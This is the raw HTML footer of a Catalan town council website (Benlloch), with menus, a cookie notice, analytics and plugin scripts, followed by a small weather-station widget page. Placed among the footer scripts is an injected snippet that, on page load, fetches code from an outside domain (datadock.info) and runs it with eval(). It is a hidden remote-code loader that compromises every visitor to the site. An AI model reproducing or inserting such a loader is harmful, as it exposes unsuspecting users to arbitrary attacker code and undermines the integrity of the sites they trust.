<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 516
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260121123159" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>21-01-2026 12:26</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>10.8<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>7.6&deg;C</span>
							<span class='rojo'>10.8&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>86 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>2 <span class='unitats'>km/h</span> ENE <span class='vmax'>13 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1007 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.6 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>